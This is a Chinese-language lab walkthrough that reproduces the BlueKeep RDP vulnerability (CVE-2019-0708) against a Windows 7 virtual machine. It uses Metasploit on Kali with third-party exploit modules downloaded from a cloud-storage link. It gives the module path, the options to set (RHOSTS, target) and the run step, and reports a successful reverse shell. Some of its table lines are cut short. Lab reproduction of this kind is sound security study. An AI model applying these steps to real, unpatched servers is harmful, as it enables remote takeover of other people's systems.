0708千呼万唤始出来,又将是一片腥风血雨

CVE-2019-0708的危害性

Windows系列服务器于2019年5月15号,被爆出高危漏洞,该漏洞影响范围较广,windows2003、windows2008、windows2008 R2、windows xp * 系统都会遭到攻击,该服务器漏洞利用方式是通过远程桌面端口3389,RDP协议进行攻击的 。

复现环境

首先搭建环境,我这里使用的是win7旗舰版(家庭版升级而来),KALI自带的v5.0.45版本MSF。

win7环境搭建

在VMware Fusion中安装windows7 SP1版本模拟受害机

Windows7 SP1下载连接:ed2k://|file|cn_windows_7_ultimate_with_sp1_x64_dvd_u_677408.iso|3420557312|B58548681854236C7939003B583A8078|/

在VM14中安装完SP1后会是win7家庭版,需要使用升级。

1 | 1.点击win图标 |

在升级完之后就是win7旗舰版



接下来进入控制面板的所有控制面板项中的系统,点击远程设置。在远程设置中勾选允许运行任意版本即可。

KALI环境搭建

更新MSF

首先要将MSF更新到最新版本,在最新版本中才会包括0708的利用模块。

默认使用kali官方源来更新

apt-get update

apt-get install metasploit-framework

如果觉得官方源慢可以更换其他源

用leafpad打开sources.list,把其他源加入进去。

leafpad /etc/apt/sources.list

1 | deb http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib |

载入攻击模块

下载Reference中的攻击模块放入msf的响应文件夹中(如果已存在同名文件,直接覆盖即可。如没有则自己创建)

模块下载地址

1 | 链接:https://pan.baidu.com/s/1vIlYYn9RlJ0KUMTzFhMsVQ |



里面有四个攻击模块

将攻击模块一一放入放入如下路径中

1 | rdp.rb -> /usr/share/metasploit-framework/lib/msf/core/exploit/rdp.rb |

使用攻击命令



使用msfconsole命令进入metasploit-framework框架



进入以后使用reload_all重新加载0708rdp利用模块





使用use exploit/windows/rdp/cve_2019_0708_bluekeep_rce启用0708RDP攻击模块



使用info可以查看工具相关信息以及设置

可以看到我们需要设置的选项主要为RHOSTS \ RPORT \ target



1 | 使用set RHOSTS 设置靶机IP |

在我的复现环境中使用target 3即可





目标靶机的IP为192.168.100.248

接下来设置如下参数:

1 | 目标IP:set RHOSTS 192.168.100.248 |

设置完参数之后,使用run开启攻击。

可以看到反弹成功了,ip为目标机IP

参考链接